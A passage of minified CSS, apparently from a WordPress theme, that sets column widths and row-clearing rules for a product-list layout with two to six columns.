.qode-pli{width:33.33333%}.qode-elegant-pl-holder.qode-standard-layout.qode-four-columns .qode-pli{width:25%}.qode-elegant-pl-holder.qode-standard-layout.qode-five-columns .qode-pli{width:20%}.qode-elegant-pl-holder.qode-standard-layout.qode-six-columns .qode-pli{width:16.66667%}@media only screen and (min-width:1025px){.qode-elegant-pl-holder.qode-standard-layout.qode-five-columns .qode-pli:nth-child(5n+1),.qode-elegant-pl-holder.qode-standard-layout.qode-four-columns .qode-pli:nth-child(4n+1),.qode-elegant-pl-holder.qode-standard-layout.qode-six-columns .qode-pli:nth-child(6n+1),.qode-elegant-pl-holder.qode-standard-layout.qode-three-columns .qode-pli:nth-child(3n+1),.qode-elegant-pl-holder.qode-standard-layout.qode-two-columns .qode-pli:nth-child(2n+1){clear:both}}